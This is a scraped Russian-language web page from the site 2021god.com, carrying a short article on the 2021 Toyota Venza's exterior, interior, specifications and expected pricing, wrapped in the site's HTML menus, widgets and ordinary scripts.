id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=r>18</td></tr><tr><td>19</td><td>20</td><td
class=today>21</td><td>22</td><td>23</td><td
class=r>24</td><td
class=r>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="Toyota Venza 2021 года"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/toyota-venza-2021-goda/"><meta
itemprop="headline" content="Toyota Venza 2021 года"><meta
itemprop="description" content="После пятилетнего перерыва Toyota вновь представила имя Venza. Стоимость новой Toyota Venza 2021, технические характеристики, а также фото интерьера и экстерьера."><meta
itemprop="datePublished" content="2020-06-26"><meta
itemprop="dateModified" content="2020-06-26"><meta
itemprop="url" content="https://2021god.com/toyota-venza-2021-goda/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/06/toyota-venza.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="0"><div
id=post-98379 class="post-98379 post type-post status-publish format-standard has-post-thumbnail hentry category-auto-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat2-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></span></span>
<span
class="date updated">26.06.2020</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=Toyota+Venza+2021+%D0%B3%D0%BE%D0%B4%D0%B0%20https%3A%2F%2F2021god.com%2Ftoyota-venza-2021-goda%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Ftoyota-venza-2021-goda%2F&amp;t=Toyota+Venza+2021+%D0%B3%D0%BE%D0%B4%D0%B0" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="Toyota Venza 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/06/toyota-venza.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/toyota-venza.jpg 780w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2020/06/toyota-venza.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="Toyota Venza 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/06/toyota-venza.jpg 780w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/toyota-venza-2021-goda/#respond>Комментариев нет</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>Toyota Venza 2021 года</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i><span
class="toc_number toc_depth_1">1</span> Экстерьер</a></li><li><a
href=#i-2><span
class="toc_number toc_depth_1">2</span> Интерьер</a></li><li><a
href=#i-3><span
class="toc_number toc_depth_1">3</span> Технические характеристики</a></li><li><a
href=#i-4><span
class="toc_number toc_depth_1">4</span> Цена и старт продаж</a></li></ul></div><div
class=fpm_start></div><p>Однако в отличие от Harrier американская версия представлена в начале для продажи только в гибридной версии с полным приводом, которая включает 4-цилиндровый бензиновый двигатель, соединенный с тремя электрическими двигателями (один сзади и два на переднюю ось). После пятилетнего перерыва Toyota вновь представила имя Venza, чтобы снова конкурировать в быстрорастущем сегменте.</p><h2><span
id=i>Экстерьер</span></h2><p>Даже по фото новой Toyota Venza 2021 года можно заметить, что внешний вид автомобиля отличается особым стилем, так как он оснащен элементами, специально разработанными для данной серии. К ним относят:</p><ul>
<li>хромированные вставки по все площади;</li>
<li>увеличенные в размерах колесные арки;</li>
<li>необычно выглядящие воздухозаборники.</li></ul><p><img
decoding=async class="aligncenter wp-image-98388 size-full lazyload" src="[data-uri]" alt="Экстерьер Toyota Venza 2021" width=720 height=405   data-src=https://2021god.com/wp-content/uploads/2020/06/toyota-venza-4.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/toyota-venza-4.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-4-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-4-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-4-260x146.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=405><noscript><img
decoding=async class="aligncenter wp-image-98388 size-full" src=https://2021god.com/wp-content/uploads/2020/06/toyota-venza-4.jpg alt="Экстерьер Toyota Venza 2021" width=720 height=405 srcset="https://2021god.com/wp-content/uploads/2020/06/toyota-venza-4.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-4-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-4-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-4-260x146.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Крышка капота слегка наклонена к дороге. Такое конструктивное выполнение обеспечивает легкий просмотр любому человеку, даже с низким ростом.</p><p>Также представлено много дополнительных деталей: например, можно заметить тонкие ступенчатые и плавно переходящие продольные линии, фокусирующие взгляд на системе воздухозаборника небольшого размера, расположенного прямо перед крышкой.</p><p><img
decoding=async class="aligncenter wp-image-98383 size-full lazyload" src="[data-uri]" alt="Toyota Venza 2021 вид спереди" width=720 height=405   data-src=https://2021god.com/wp-content/uploads/2020/06/toyota-venza-2.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/toyota-venza-2.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-2-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-2-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-2-260x146.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=405><noscript><img
decoding=async class="aligncenter wp-image-98383 size-full" src=https://2021god.com/wp-content/uploads/2020/06/toyota-venza-2.jpg alt="Toyota Venza 2021 вид спереди" width=720 height=405 srcset="https://2021god.com/wp-content/uploads/2020/06/toyota-venza-2.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-2-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-2-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-2-260x146.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Профиль Toyota Venza 2021 года в новом кузове выглядит очень солидно. Верхняя часть боковин отличается оригинальным сочетанием окон в тонкой хромированной раме. Каждое отделено стойками, которые имеют глянцевый черный цвет, и поэтому практически сливаются в одно целое. Ближе к передней части расположены треугольники наружных зеркал заднего вида.</p><p><img
decoding=async class="aligncenter wp-image-98384 size-full lazyload" src="[data-uri]" alt="Toyota Venza 2021 вид сбоку" width=720 height=405   data-src=https://2021god.com/wp-content/uploads/2020/06/toyota-venza-3.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/toyota-venza-3.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-3-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-3-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-3-260x146.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=405><noscript><img
decoding=async class="aligncenter wp-image-98384 size-full" src=https://2021god.com/wp-content/uploads/2020/06/toyota-venza-3.jpg alt="Toyota Venza 2021 вид сбоку" width=720 height=405 srcset="https://2021god.com/wp-content/uploads/2020/06/toyota-venza-3.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-3-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-3-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-3-260x146.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>В основе можно проследить большое количество волнистых переходов, хромированных накладок и оригинальных дверных ручек. Нижняя часть здесь имеет расширенные колесные арки, а также пороги, значительно превышающие размеры кузова с сдержанным слоем защитного пластика.</p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> <p><img
decoding=async class="aligncenter wp-image-98389 size-full lazyload" src="[data-uri]" alt="Toyota Venza 2021 вид сзади" width=720 height=405   data-src=https://2021god.com/wp-content/uploads/2020/06/toyota-venza-5.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/toyota-venza-5.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-5-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-5-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-5-260x146.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=405><noscript><img
decoding=async class="aligncenter wp-image-98389 size-full" src=https://2021god.com/wp-content/uploads/2020/06/toyota-venza-5.jpg alt="Toyota Venza 2021 вид сзади" width=720 height=405 srcset="https://2021god.com/wp-content/uploads/2020/06/toyota-venza-5.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-5-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-5-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-5-260x146.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h2><span
id=i-2>Интерьер</span></h2><p>Новая Toyota Venza 2021 года отличается уникальным стилем и благородством. Покупателю предлагаются вставки из натуральной кожи, ткани, пластика и металла. Кроме того, кроссовер обладает современной мультимедийной системой и удобными сиденьями, в которых любое расстояние можно легко и удобно преодолеть.</p><p>Приборная панель очень современная и содержит множество различных элементов. Доминирующее место на нем – большой сенсорный дисплей. Ниже установлены кнопочные блоки, среди которых можно встретить как аналоговые, так и сенсорные. Все это чередуется с половиной дюжины шайб.</p><p><img
decoding=async class="aligncenter wp-image-98385 size-full lazyload" src=[data-uri] alt="Интерьер Toyota Venza 2021" width=720 height=477   data-src=https://2021god.com/wp-content/uploads/2020/06/toyota-venza-8.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/toyota-venza-8.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-8-300x199.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-8-453x300.jpg 453w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-8-260x172.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=477><noscript><img
decoding=async class="aligncenter wp-image-98385 size-full" src=https://2021god.com/wp-content/uploads/2020/06/toyota-venza-8.jpg alt="Интерьер Toyota Venza 2021" width=720 height=477 srcset="https://2021god.com/wp-content/uploads/2020/06/toyota-venza-8.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-8-300x199.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-8-453x300.jpg 453w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-8-260x172.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>В конце консоли находится массивная кнопка запуска двигателя, а на переходе в тоннель имеется большой бардачок.</p><p>В нем расположены два больших держателя для напитков, техническая часть с переключателем передач и подлокотник с отсеком для хранения мелких вещей. В салоне могут разместиться 5 человек. У каждого будет удобное сиденье с качественной кожаной обивкой и мягким наполнителем.</p><p><img
decoding=async class="aligncenter wp-image-98386 size-full lazyload" src="[data-uri]" alt="Салон Toyota Venza 2021" width=720 height=464   data-src=https://2021god.com/wp-content/uploads/2020/06/toyota-venza-7.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/toyota-venza-7.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-7-300x193.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-7-466x300.jpg 466w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-7-260x168.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=464><noscript><img
decoding=async class="aligncenter wp-image-98386 size-full" src=https://2021god.com/wp-content/uploads/2020/06/toyota-venza-7.jpg alt="Салон Toyota Venza 2021" width=720 height=464 srcset="https://2021god.com/wp-content/uploads/2020/06/toyota-venza-7.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-7-300x193.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-7-466x300.jpg 466w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-7-260x168.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Что же касается объема багажника, то, как стало ясно из данных тест-драйва, он способен вместить около 800 кг груза, что является отличным показателем в классе кроссоверов.</p><h2><span
id=i-3>Технические характеристики</span></h2><p>В начале выпуска обновленной версии «сердцем» Toyota Venza 2021 станет альтернативная гибридная силовая установка на основе бензинового двигателя объемом в 2,5 л.</p><p>Характеристики Toyota Venza 2021 года:</p><ul>
<li>длина – 4,74 м.;</li>
<li>ширина – 1,855 м.;</li>
<li>колея передних колес – 1,605 м.;</li>
<li>задних – 1,625 м.;</li>
<li>мощность – 220 л.с.</li></ul><p><img
decoding=async class="aligncenter wp-image-98387 size-full lazyload" src=[data-uri] alt="Двигатель Toyota Venza 2021" width=720 height=422   data-src=https://2021god.com/wp-content/uploads/2020/06/toyota-venza-6.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/toyota-venza-6.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-6-300x176.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-6-512x300.jpg 512w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-6-260x152.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=422><noscript><img
decoding=async class="aligncenter wp-image-98387 size-full" src=https://2021god.com/wp-content/uploads/2020/06/toyota-venza-6.jpg alt="Двигатель Toyota Venza 2021" width=720 height=422 srcset="https://2021god.com/wp-content/uploads/2020/06/toyota-venza-6.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-6-300x176.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-6-512x300.jpg 512w, https://2021god.com/wp-content/uploads/2020/06/toyota-venza-6-260x152.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>На каждые 100 км потребуется от 9,4 до 10 л топлива. Привод автомобиля – полный, и усилия моторов будут передаваться на обе оси. Модель быстро разгоняется, а расход топлива, как обещают производители, будет меньше, чем до модернизации.</p><h2><span
id=i-4>Цена и старт продаж</span></h2><p>Ожидается, что стоимость нового авто Toyota Venza составит 39 800 долларов, а кроссовера Limited – более 45 000. Цена первых вариантов модели комплектации LE и XLE будет объявлена производителем позже. Автомобили поступят в продажу предварительно летом 2020 года.</p><p><b>Читайте также:</b></p><ul>
<li><a
href=https://2021god.com/pravila-perevozki-detej-v-avtomobile-v-2021-godu/ >Правила перевозки детей в автомобиле в 2021 году</a></li>
<li><a
href=https://2021god.com/hyundai-tucson-2021-goda/ >Hyundai Tucson 2021 года</a></li>
<li><a
href=https://2021god.com/elektromobili-2020-2021-goda/ >Электромобили 2020-2021 года</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-98379 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=acae6d1f32><img
id=rating_98379_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(98379, 1, 'Звёзд: 1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_98379_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(98379, 1, 'Звёзд: 1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_98379_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(98379, 2, 'Звёзд: 2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_98379_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(98379, 2, 'Звёзд: 2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_98379_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(98379, 3, 'Звёзд: 3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_98379_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(98379, 3, 'Звёзд: 3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_98379_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(98379, 4, 'Звёзд: 4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_98379_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(98379, 4, 'Звёзд: 4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_98379_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(98379, 5, 'Звёзд: 5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_98379_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(98379, 5, 'Звёзд: 5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (Пока оценок нет)<br><span
class=post-ratings-text id=ratings_98379_text></span><meta
itemprop="name" content="Toyota Venza 2021 года"><meta
itemprop="headline" content="Toyota Venza 2021 года"><meta
itemprop="description" content="Однако в отличие от Harrier американская версия представлена в начале для продажи только в гибридной версии с полным приводом, которая включает 4-цилиндровый бензиновый двигатель, соединенный с тремя ..."><meta
itemprop="datePublished" content="2020-06-26T01:31:19+03:00"><meta
itemprop="dateModified" content="2020-06-26T01:31:19+03:00"><meta
itemprop="url" content="https://2021god.com/toyota-venza-2021-goda/"><meta
itemprop="author" content="Kontent-light"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/toyota-venza-2021-goda/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/06/toyota-venza-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div></div><div
id=post-ratings-98379-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
